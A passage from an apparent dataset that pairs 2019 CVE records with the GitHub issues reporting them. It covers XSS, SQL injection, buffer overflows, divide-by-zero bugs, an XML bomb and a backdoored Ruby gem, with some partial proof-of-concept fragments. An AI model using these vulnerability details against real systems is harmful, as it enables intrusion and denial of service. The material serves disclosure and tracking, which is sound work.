cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2019-13132 | 2019-07-10T19:15:10.517 | In ZeroMQ libzmq before 4.0.9, 4.1.x before 4.1.7, and 4.2.x before 4.3.2, a remote, unauthenticated client connecting to a libzmq application, running with a socket listening with CURVE encryption/authentication enabled, may cause a stack overflow and overwrite the stack with arbitrary data, due to a buffer overflow i... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00033.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Release Notes",
"Third Party Advisory"
],
"url": "http://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zeromq:libzmq:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C377161F-B843-48BE-B991-76E1CC5DAE10",
"versionEndExcluding": "4.0.9",
"versionEndIncluding": null,
"versionStartExcluding... | [
"787"
] | 787 | https://github.com/zeromq/libzmq/issues/3558 | [
"Third Party Advisory"
] | github.com | [
"zeromq",
"libzmq"
] | I found a critical security bug of libzmq and would like to report it confidentially, so that hopefully the bug can be fixed before we disclose it. It appears the only information I can find about reporting security bug is here in FAQ
http://zeromq.org/area:faq#toc9
Besides opening an issue here, do you folks hav... | CVE-2019-13132: denial of service via stack overflow | https://api.github.com/repos/zeromq/libzmq/issues/3558/comments | 14 | 2019-06-27T23:54:02Z | 2019-07-15T17:20:54Z | https://github.com/zeromq/libzmq/issues/3558 | 461,796,328 | 3,558 | 512 |
CVE-2019-13488 | 2019-07-10T22:15:10.927 | A cross-site scripting (XSS) vulnerability in static/js/trape.js in Trape through 2019-05-08 allows remote attackers to inject arbitrary web script or HTML via the country, query, or refer parameter to the /register URI, because the jQuery prepend() method is used. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/jofpin/trape/issues/169"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/jofpin/tr... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:trape_project:trape:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3903601B-9D4C-44C0-9949-A8E4EA03F409",
"versionEndExcluding": null,
"versionEndIncluding": "2019-05-08",
"versionSta... | [
"79"
] | 79 | https://github.com/jofpin/trape/issues/169 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"jofpin",
"trape"
] | ## Overview
User input is embedded in admin interface through jQuery's unsafe `prepend()` method. This leads to Cross-site Scripting attack.
The vulnerability is in https://github.com/jofpin/trape/blob/master/static/js/trape.js#L594. The vulnerable parameters are `country, query, refer` sent in `POST /register` requ... | Stored XSS in static/js/trape.js | https://api.github.com/repos/jofpin/trape/issues/169/comments | 0 | 2019-06-15T05:39:49Z | 2021-05-03T16:33:13Z | https://github.com/jofpin/trape/issues/169 | 456,502,711 | 169 | 513 |
CVE-2019-13489 | 2019-07-10T22:15:11.007 | Trape through 2019-05-08 has SQL injection via the data[2] variable in core/db.py, as demonstrated by the /bs t parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/jofpin/trape/issues/168"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/jofpin/trape/issues/168"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:trape_project:trape:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3903601B-9D4C-44C0-9949-A8E4EA03F409",
"versionEndExcluding": null,
"versionEndIncluding": "2019-05-08",
"versionSta... | [
"89"
] | 89 | https://github.com/jofpin/trape/issues/168 | [
"Vendor Advisory"
] | github.com | [
"jofpin",
"trape"
] | ## Description
User input is not escaped when building SQL command. As a result, the application is vulnerable to SQL injection attack.
## Proof of concept
1. `python trape.py --url example.com --port 8080`
2. Send the following HTTP request
```http
POST /bs HTTP/1.1
Host: <trape_url>
User-Agent: Mozilla/5.0 (X... | Blind SQL injection in core/db.py | https://api.github.com/repos/jofpin/trape/issues/168/comments | 0 | 2019-06-14T09:39:23Z | 2019-06-14T09:39:23Z | https://github.com/jofpin/trape/issues/168 | 456,155,102 | 168 | 514 |
CVE-2019-1010315 | 2019-07-11T20:15:12.100 | WavPack 5.1 and earlier is affected by: CWE 369: Divide by Zero. The impact is: Divide by zero can lead to sudden crash of a software/service that tries to parse a .wav file. The component is: ParseDsdiffHeaderConfig (dsdiff.c:282). The attack vector is: Maliciously crafted .wav file. The fixed version is: After commit... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "josh@bress.net",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dbry/WavPack/commit/4c0faba32fddbd0745cbfaf1e1aeb3da5d35b9fc"
},
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wavpack:wavpack:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A5AF1FF6-17E5-429C-8280-8215E7010571",
"versionEndExcluding": null,
"versionEndIncluding": "5.1.0",
"versionStartExcludi... | [
"369"
] | 369 | https://github.com/dbry/WavPack/issues/65 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dbry",
"WavPack"
] | [divzero.wav.zip](https://github.com/dbry/WavPack/files/2922588/divzero.wav.zip) - Contains fuzzed input
Running ` cli/wavpack divzero.wav` with `divzero.wav` extracted from the attachment triggers a SIGFPE due to divide by zero in [`ParseDsdiffHeaderConfig (dsdiff.c:282)`](https://github.com/dbry/WavPack/blob/8948b... | Divide by zero in ParseDsdiffHeaderConfig() | https://api.github.com/repos/dbry/WavPack/issues/65/comments | 1 | 2019-03-02T23:24:26Z | 2019-03-06T20:05:31Z | https://github.com/dbry/WavPack/issues/65 | 416,453,349 | 65 | 515 |
CVE-2019-1010316 | 2019-07-11T20:15:12.163 | pyxtrlock 0.3 and earlier is affected by: Incorrect Access Control. The impact is: False locking impression when run in a non-X11 session. The fixed version is: 0.4. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "josh@bress.net",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/leonnnn/pyxtrlock/issues/21"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pyxtrlock_project:pyxtrlock:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0219CC5C-5895-4745-93DC-4F02AE5E915D",
"versionEndExcluding": null,
"versionEndIncluding": "0.3",
"versionSt... | [
"284"
] | 284 | https://github.com/leonnnn/pyxtrlock/issues/21 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"leonnnn",
"pyxtrlock"
] | Hi
I have installed pyxtrlock in a fedora laptop, and, when executing it, the browser is displayed with the padlock and i cant do anything on it, great...
But, if i hit any keyboard shortcut, or if i hit the activity bar with the mouse, i can still use the computer as normal. It looks like it only blocks the inte... | Incomplete locking when run on Wayland | https://api.github.com/repos/leonnnn/pyxtrlock/issues/21/comments | 5 | 2019-02-26T12:01:19Z | 2019-03-06T22:41:53Z | https://github.com/leonnnn/pyxtrlock/issues/21 | 414,576,534 | 21 | 516 |
CVE-2019-1010317 | 2019-07-11T20:15:12.227 | WavPack 5.1.0 and earlier is affected by: CWE-457: Use of Uninitialized Variable. The impact is: Unexpected control flow, crashes, and segfaults. The component is: ParseCaffHeaderConfig (caff.c:486). The attack vector is: Maliciously crafted .wav file. The fixed version is: After commit https://github.com/dbry/WavPack/... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "josh@bress.net",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dbry/WavPack/commit/f68a9555b548306c5b1ee45199ccdc4a16a6101b"
},
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wavpack:wavpack:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A5AF1FF6-17E5-429C-8280-8215E7010571",
"versionEndExcluding": null,
"versionEndIncluding": "5.1.0",
"versionStartExcludi... | [
"908"
] | 908 | https://github.com/dbry/WavPack/issues/66 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dbry",
"WavPack"
] | [uninit-caff.wav.zip](https://github.com/dbry/WavPack/files/2927907/uninit-caff.wav.zip) - contains fuzzed input
The parsing of the attached file uninit-caff.wav leads to a read of an uninitialized location in memory. The uninitialized read can be uncovered using a tool such as [Valgrind](http://valgrind.org/) or [M... | Uninitialized Read in ParseCaffHeaderConfig() | https://api.github.com/repos/dbry/WavPack/issues/66/comments | 1 | 2019-03-04T19:43:30Z | 2019-03-06T20:05:40Z | https://github.com/dbry/WavPack/issues/66 | 416,962,197 | 66 | 517 |
CVE-2019-1010319 | 2019-07-11T20:15:12.367 | WavPack 5.1.0 and earlier is affected by: CWE-457: Use of Uninitialized Variable. The impact is: Unexpected control flow, crashes, and segfaults. The component is: ParseWave64HeaderConfig (wave64.c:211). The attack vector is: Maliciously crafted .wav file. The fixed version is: After commit https://github.com/dbry/WavP... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "josh@bress.net",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dbry/WavPack/commit/33a0025d1d63ccd05d9dbaa6923d52b1446a62fe"
},
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wavpack:wavpack:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A5AF1FF6-17E5-429C-8280-8215E7010571",
"versionEndExcluding": null,
"versionEndIncluding": "5.1.0",
"versionStartExcludi... | [
"908"
] | 908 | https://github.com/dbry/WavPack/issues/68 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dbry",
"WavPack"
] | [uninit-divzero-waveheader.wav.zip](https://github.com/dbry/WavPack/files/2932331/uninit-divzero-waveheader.wav.zip) - contains fuzzed input
The parsing of the attached file uninit-divzero-waveheader.wav leads to a read of an uninitialized location in memory. The uninitialized read sometimes further leads to a divid... | Uninitialized Read (and Divide by Zero) in ParseWave64HeaderConfig() | https://api.github.com/repos/dbry/WavPack/issues/68/comments | 3 | 2019-03-05T18:54:19Z | 2021-01-14T08:27:49Z | https://github.com/dbry/WavPack/issues/68 | 417,451,886 | 68 | 518 |
CVE-2019-13589 | 2019-07-14T16:15:10.417 | The paranoid2 gem 1.1.6 for Ruby, as distributed on RubyGems.org, included a code-execution backdoor inserted by a third party. The current version, without this backdoor, is 1.1.5. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/109281"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:anjlab:paranoid2:1.1.6:*:*:*:*:ruby:*:*",
"matchCriteriaId": "F14CD5FC-5366-409B-A926-711C074EA6A3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"829"
] | 829 | https://github.com/rubygems/rubygems.org/issues/2051 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"rubygems",
"rubygems.org"
] | Hi,
[paranoid2](https://rubygems.org/gems/paranoid2) version 1.1.6 is compromised and a malware. Please remove it! The attack is similar to the recently reported [`strong_password`](https://withatwist.dev/strong-password-rubygem-hijacked.html) and the code snippet is located at:
paranoid2-1.1.6/lib/paranoid2/persi... | paranoid2 version 1.1.6 is compromised and a malware, please yank! | https://api.github.com/repos/rubygems/rubygems.org/issues/2051/comments | 3 | 2019-07-08T20:44:12Z | 2019-07-08T23:02:55Z | https://github.com/rubygems/rubygems.org/issues/2051 | 465,451,464 | 2,051 | 519 |
CVE-2019-1010005 | 2019-07-15T02:15:10.293 | HexoEditor v1.1.8-beta is affected by: XSS to code execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Moeditor/Moeditor/issues/156"
},
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
]... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hexoeditor_project:hexoeditor:1.1.8:beta:*:*:*:*:*:*",
"matchCriteriaId": "2AE10079-D401-4B9A-8CF3-09CEE75DB9FB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"v... | [
"79"
] | 79 | https://github.com/Moeditor/Moeditor/issues/156 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Moeditor",
"Moeditor"
] | Hello,
I would like to report a XSS vulnerability in your application that leads to code execution.
I have a working poc that I dont want to post publicly.
Please contact me at silviavali14@gmail.com | XSS to Code execution vulnerability | https://api.github.com/repos/Moeditor/Moeditor/issues/156/comments | 9 | 2017-12-05T09:06:42Z | 2018-05-17T11:23:47Z | https://github.com/Moeditor/Moeditor/issues/156 | 279,296,670 | 156 | 520 |
CVE-2019-1010005 | 2019-07-15T02:15:10.293 | HexoEditor v1.1.8-beta is affected by: XSS to code execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Moeditor/Moeditor/issues/156"
},
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
]... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hexoeditor_project:hexoeditor:1.1.8:beta:*:*:*:*:*:*",
"matchCriteriaId": "2AE10079-D401-4B9A-8CF3-09CEE75DB9FB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"v... | [
"79"
] | 79 | https://github.com/zhuzhuyule/HexoEditor/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zhuzhuyule",
"HexoEditor"
] | As this project has inherited the Moeditor based on the information received here: https://github.com/Moeditor/Moeditor/issues/156
I would like to report XSS to code execution vulnerability in HexoEditor version 1.1.8 . Please do contact me at silviavali14@gmail.com for the poc.
| XSS to code execution vulnerability | https://api.github.com/repos/zhuzhuyule/HexoEditor/issues/3/comments | 3 | 2018-01-03T13:28:12Z | 2018-05-17T11:32:56Z | https://github.com/zhuzhuyule/HexoEditor/issues/3 | 285,687,097 | 3 | 521 |
CVE-2019-1010008 | 2019-07-15T02:15:10.433 | OpenEnergyMonitor Project Emoncms 9.8.8 is affected by: Cross Site Scripting (XSS). The impact is: Theoretically low, but might potentially enable persistent XSS (user could embed mal. code). The component is: Javascript code execution in "Name", "Location", "Bio" and "Starting Page" fields in the "My Account" page. Fi... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/emoncms/emoncms/issues/763"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openenergymonitor:emoncms:9.8.8:*:*:*:*:*:*:*",
"matchCriteriaId": "875613E0-4DC7-4485-AB1E-8DAF9313303E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/emoncms/emoncms/issues/763 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"emoncms",
"emoncms"
] | Hello,
it is more a beauty mistake than really harmful, but when logged in as any user, JavaScript code can be executed through "Name", "Location", "Bio" and "Starting Page" fields in the My Account page (see appended picture).
Still the input should be sanitized. It is already prevented by "escape()" of the input in... | Possible XSS in "My Account" | https://api.github.com/repos/emoncms/emoncms/issues/763/comments | 3 | 2017-12-29T13:08:30Z | 2018-06-14T13:26:23Z | https://github.com/emoncms/emoncms/issues/763 | 285,090,598 | 763 | 522 |
CVE-2019-1010016 | 2019-07-15T03:15:10.397 | Dolibarr 6.0.4 is affected by: Cross Site Scripting (XSS). The impact is: Cookie stealing. The component is: htdocs/product/stats/card.php. The attack vector is: Victim must click a specially crafted link sent by the attacker. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Dolibarr/dolibarr/issues/7962"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dolibarr:dolibarr_erp\\/crm:6.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "C6D63C77-0B7E-4C05-8775-09180DB394ED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"79"
] | 79 | https://github.com/Dolibarr/dolibarr/issues/7962 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Dolibarr",
"dolibarr"
] | Hello,
Several reflected XSS can be found in version 6.0.4.
This is because the id parameter is not properly validated in the function:
```
GETPOST('id')
````
Therefore php code like
```
print ?id='.(GETPOST('id')
```
Will lead to reflected xss as it can be seen in the module 'card.php':
```
dolibarr... | Multiple XSS | https://api.github.com/repos/Dolibarr/dolibarr/issues/7962/comments | 2 | 2017-12-14T20:21:19Z | 2020-03-16T21:08:20Z | https://github.com/Dolibarr/dolibarr/issues/7962 | 282,227,122 | 7,962 | 523 |
CVE-2019-1010017 | 2019-07-15T03:15:10.490 | libnmap < v0.6.3 is affected by: XML Injection. The impact is: Denial of service (DoS) by consuming resources. The component is: XML Parsing. The attack vector is: Specially crafted XML payload. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/savon-noir/python-libnmap/issues/87"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libnmap:libnmap:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DA48D47F-6BAF-4A64-933D-EF34C2503EBA",
"versionEndExcluding": "0.6.3",
"versionEndIncluding": null,
"versionStartExcludi... | [
"91"
] | 91 | https://github.com/savon-noir/python-libnmap/issues/87 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"savon-noir",
"python-libnmap"
] | # Issue
Libnmap is vulnerable to XML Bomb attacks using the following:
https://en.wikipedia.org/wiki/Billion_laughs_attack
# Where the Issue Occurred
The issue occurs within parsing of XML reports for nmap. The exact line where the vulnerable parsing occurs is given below:
https://github.com/savon-noir/python-li... | XML Injection DoS attack | https://api.github.com/repos/savon-noir/python-libnmap/issues/87/comments | 5 | 2018-02-01T04:25:53Z | 2020-12-16T22:50:18Z | https://github.com/savon-noir/python-libnmap/issues/87 | 293,399,700 | 87 | 524 |
CVE-2019-1010039 | 2019-07-15T14:15:11.453 | uLaunchELF < commit 170827a is affected by: Buffer Overflow. The impact is: Possible code execution and denial of service. The component is: Loader program (loader.c) overly trusts the arguments provided via command line. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "josh@bress.net",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/AKuHAK/uLaunchELF/issues/14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ulaunchelf_project:ulaunchelf:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E9AE1E36-D191-4643-A37A-06B9EB8B7486",
"versionEndExcluding": "commit_170827a",
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/AKuHAK/uLaunchELF/issues/14 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"AKuHAK",
"uLaunchELF"
] | There is a buffer overflow vulnerability in the loader.c file. This is in regards to both the `s` variable and the `partition` variable.
The partition variable contains `argv[1]` which is user controlled as displayed below:
https://github.com/AKuHAK/uLaunchELF/blob/75b22d9b0d5a23f4b758d6498e6e7a185b744523/loader/l... | Buffer overflow in loader.c | https://api.github.com/repos/ps2homebrew/wLaunchELF/issues/14/comments | 2 | 2018-03-02T03:07:08Z | 2018-06-18T10:46:33Z | https://github.com/ps2homebrew/wLaunchELF/issues/14 | 301,638,157 | 14 | 525 |
CVE-2019-1010304 | 2019-07-15T15:15:11.297 | Saleor Issue was introduced by merge commit: e1b01bad0703afd08d297ed3f1f472248312cc9c. This commit was released as part of 2.0.0 release is affected by: Incorrect Access Control. The impact is: Important. The component is: ProductVariant type in GraphQL API. The attack vector is: Unauthenticated user can access the Gra... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mirumee/saleor/issues/3768"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mirumee:saleor:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FD350232-AB4B-4C41-B950-BD17C3E61AF5",
"versionEndExcluding": "2.3.1",
"versionEndIncluding": null,
"versionStartExcludin... | [
"862"
] | 862 | https://github.com/mirumee/saleor/issues/3768 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"mirumee",
"saleor"
] | By default Saleor exposes sensitive business information like:
ProductVariant {
quantity: Int!
quantityAllocated: Int!
costPrice: Money
stockQuantity: Int!
margin: Int
quantityOrdered: Int
revenue(...): TaxedMoney
}
I hope nobody is running Saleor out there with theses fields exposed to publ... | Sensitive data exposed via Graphql | https://api.github.com/repos/saleor/saleor/issues/3768/comments | 11 | 2019-02-25T10:55:24Z | 2019-02-28T09:05:34Z | https://github.com/saleor/saleor/issues/3768 | 414,046,287 | 3,768 | 526 |
CVE-2019-1010305 | 2019-07-15T15:15:11.377 | libmspack 0.9.1alpha is affected by: Buffer Overflow. The impact is: Information Disclosure. The component is: function chmd_read_headers() in libmspack(file libmspack/mspack/chmd.c). The attack vector is: the victim must open a specially crafted chm file. The fixed version is: after commit 2f084136cfe0d05e5bf5703f3e83... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL... | [
{
"source": "josh@bress.net",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kyz/libmspack/commit/2f084136cfe0d05e5bf5703f3e83c6d955234b4d"
},
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kyzer:libmspack:0.9.1:alpha:*:*:*:*:*:*",
"matchCriteriaId": "76698407-09EF-44E9-9029-29D49A24F1E3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"119"
] | 119 | https://github.com/kyz/libmspack/issues/27 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"kyz",
"libmspack"
] | ## Description:
Function chmd_read_headers() in libmspack has a heap buffer overflow problem( **Out of Bound Read**).
## Affected version:
libmspack 0.9.1 alpha
## Details:
In function `chmd_read_headers()`, line 486,`memcmp(&name[33], &content_name[33], 8L)` will lead to out of bound read while extracting ... | Heap buffer overflow in chmd_read_headers() | https://api.github.com/repos/kyz/libmspack/issues/27/comments | 7 | 2019-02-18T08:14:41Z | 2020-01-08T19:34:31Z | https://github.com/kyz/libmspack/issues/27 | 411,349,994 | 27 | 527 |
CVE-2019-1010044 | 2019-07-15T16:15:11.867 | borg-reducer c6d5240 is affected by: Buffer Overflow. The impact is: Possible code execution and denial of service. The component is: Output parameter within the executable. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/archivesunleashed/borg-reducer/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:archivesunleashed:graphpass:-:*:*:*:*:*:*:*",
